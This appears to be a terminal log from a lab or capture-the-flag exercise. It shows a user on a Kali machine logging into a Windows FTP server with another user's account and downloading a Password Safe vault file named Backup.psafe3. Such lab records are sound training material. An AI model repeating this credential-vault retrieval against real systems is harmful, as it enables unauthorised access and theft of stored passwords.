 ┌──(spl4ff㉿kalkalich)-[~/Desktop/tools/targetedKerberoast]
└─$ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:spl4ff): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||52723|)
125 Data connection already open; Transfer starting.
10-05-24  08:13AM                  952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||52729|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************************************
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (16.66 KiB/s)
ftp> exit
221 Goodbye.